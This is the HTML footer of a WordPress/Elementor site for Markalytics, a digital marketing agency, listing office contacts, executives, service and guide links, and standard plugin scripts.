						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bob elementor-repeater-item-a0e8718" href="https://www.youtube.com/channel/UCDKmkUzmaVNF7iGdAOF51jw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-bob elementor-repeater-item-167b342" href="https://www.pinterest.com/business/hub/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-bob elementor-repeater-item-86e5390" href="https://www.linkedin.com/company/markalytics/mycompany/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bob elementor-repeater-item-5bf36d8" href="https://www.instagram.com/markalytics/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-538cf7a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="538cf7a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-611f8905" data-id="611f8905" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be3eb12 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4be3eb12" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-455f58e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="455f58e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e588d0e" data-id="2e588d0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a5e7f52 elementor-widget elementor-widget-heading" data-id="3a5e7f52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-37b5f907 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="37b5f907" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Markalytics is a Digital Success Agency. We specialize in progressive website development &#038; digital marketing solutions.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6538e51d" data-id="6538e51d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-321aed4e elementor-widget elementor-widget-heading" data-id="321aed4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Head Office, USA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0a37937 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0a37937" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+15714068299">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+1 (571) 406-8299</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20Hello@markalytics.us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Hello@markalytics.us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AJTu2PSx92NUTnuu8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">43487 Squirrel Ridge Pl, Leesburg VA, 20176</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6fc0d817 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6fc0d817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-297795d1 elementor-widget elementor-widget-heading" data-id="297795d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Regional Office (CA, PK)</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-56552e7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56552e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20(403)%20471-8298">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 (403) 471-8298<br/>+92 51 5147184</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20Hello@markalytics.us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Enquiries@markalytics.us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">57 saddlemead rd NE calgary , Alberta T3J 4J2</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Plaza 31-32 Westeria Road, CBA Commercial DHA 2 Islamabad</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ac1e898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac1e898" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70e05926" data-id="70e05926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e7a17 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e6e7a17" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20d6f3b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20d6f3b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d3fabe9" data-id="d3fabe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67ff0ab1 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67ff0ab1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Copyright 2026 Markalytics</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb91e00" data-id="fb91e00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce61ea elementor-widget elementor-widget-heading" data-id="1ce61ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://markalytics.us/privacy-policy/">Privacy Policy</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd51cd3" data-id="cd51cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-578e306 elementor-widget elementor-widget-heading" data-id="578e306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://markalytics.us/terms-conditions-policy/">Terms & Conditions Policy
</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38c66d10 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="38c66d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27fb5b5c" data-id="27fb5b5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-169ff8fa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="169ff8fa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://markalytics.us">
							<img width="1044" height="199" src="https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29.png" class="attachment-leverage-full-image size-leverage-full-image wp-image-2235" alt="" srcset="https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29.png 1044w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-300x57.png 300w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-1024x195.png 1024w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-768x146.png 768w" sizes="(max-width: 1044px) 100vw, 1044px" />								</a>
													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57f36e10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57f36e10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-298970c" data-id="298970c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a7bd840 elementor-widget elementor-widget-heading" data-id="3a7bd840" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Canada</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-13c8c53c elementor-widget elementor-widget-heading" data-id="13c8c53c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Muneeb Ahmed</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5352374d elementor-widget elementor-widget-text-editor" data-id="5352374d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							COO/Business Relationships.

						</div>
				</div>
				<div class="elementor-element elementor-element-65264109 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65264109" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 (403) 471-8298</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">muneeb@markalytics.ca</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54943630 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54943630" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-75b3c8df" data-id="75b3c8df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3328322d elementor-widget elementor-widget-heading" data-id="3328322d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5a2e41da elementor-widget elementor-widget-heading" data-id="5a2e41da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hassan Saifullah</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-172cf3c1 elementor-widget elementor-widget-text-editor" data-id="172cf3c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p> CEO/Digital Makeover Expert.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7919c60a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7919c60a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 (571) 406 8299</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hassan@markalytics.us</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-19e141ed e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="19e141ed" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e35ce28" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a504907" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b59dede" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-412278c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-34e223c1" data-id="34e223c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac32c1d elementor-widget elementor-widget-heading" data-id="ac32c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AGENCY SERVICES
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-309f9d30 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="309f9d30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">B2B Internet Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">SEM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Google Ads (SEM)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Paid Media</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">PPC (Pay-per-click)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">LinkedIn Ads</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Podcast Advertising</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Conversion Optimization</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Content Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">SaaS Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Technology Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">E-commerce Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Demand Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Blockchain & ICO Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cryptocurrency Marketing Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Spotify Ads Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Hulu Ads Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Amazon Ads Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Enterprise SEO Agency</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-143f95a3" data-id="143f95a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b1f52e3 elementor-widget elementor-widget-heading" data-id="5b1f52e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">RESOURCES</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9e3ea0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e3ea0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Business Phone Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Ecommerce Website Builders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Email Marketing Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Web Hosting Providers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Enterprise SEO Software</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Content Optimization</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Agency SEO Software</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Content Optimization Software</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Leveling Up</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Career Sprout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Marketing School Pro</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a1059c5" data-id="5a1059c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26c8d5da elementor-widget elementor-widget-heading" data-id="26c8d5da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MARKETING GUIDES</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-128f1794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128f1794" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Digital Marketing Trends</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Best Marketing Campaigns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">SEO Techniques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Influencer Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Alternate Ad Networks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Link-Building With Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">YouTube SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Step-by-step Content Audit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Build a Marketing Funnel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Facebook Retargeting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Choose the Right Digital Marketing Agency</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leverage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://markalytics.us/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.3" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.3" id="popper-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.3" id="bootstrap-js"></script>
